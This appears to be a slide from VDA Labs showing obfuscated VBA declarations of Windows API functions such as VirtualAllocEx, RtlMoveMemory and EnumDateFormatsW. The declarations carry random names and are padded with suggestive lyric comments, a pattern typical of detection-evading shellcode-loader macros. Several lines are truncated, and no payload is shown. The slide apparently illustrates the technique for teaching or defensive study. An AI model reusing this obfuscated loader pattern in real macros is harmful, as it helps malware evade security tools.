 USING THE WINDOWS API
'I'll rub you the right way
Public Declare PtrSafe Function betterment Lib "kernel32" Alias "VirtualAllocEx" (ByVal palingenesis As LongPtr, ByVal
'with my hands and tongue i'll make you howl like a wolf!
'And I`ll show you what your boyfriend don't understand
Public Declare PtrSafe Function synovitis Lib "user32" Alias "GetDC" (ByVal counterblast As LongPtr) As LongPtr
'Call me!
'Like a genie in the bottle
Public Declare PtrSafe Function tomentose Lib "user32" Alias "GetClassNameA" (deepread As LongPtr, ByVal avouchment As
'I wanna be your back door man
'I love you as long as your money loves me back
Public Declare PtrSafe Function mutton Lib "kernel32" Alias "GetModuleHandle" (lpModuleName As LongPtr)
'Like a genie in the bottle
'I'll rub you the right way
Public Declare PtrSafe Function daddy Lib "user32" Alias "RegisterClassW" (extenuating As LongPtr) As LongPtr
'Call me!
'I`ll meet you at home or at a sleazy motel
Public Declare PtrSafe Function vertebrata Lib "user32" Alias "FindWindowA" (tempestivity As LongPtr, madrilene As Long
'With paypal or cash
'And I`ll show you what your boyfriend don't understand
Public Declare PtrSafe Function cabriolet Lib "kernel32" Alias "EnumDateFormatsW" (ByVal lpEnumFunc As Any, ByVal flags
'Like a genie in the bottle
'I wanna be your back door man
Public Declare PtrSafe Sub antecedency Lib "ntdll.dll" Alias "RtlMoveMemory" (camphoric As Any, circumjacent As Any, By
'Just give me a call
VDA LABS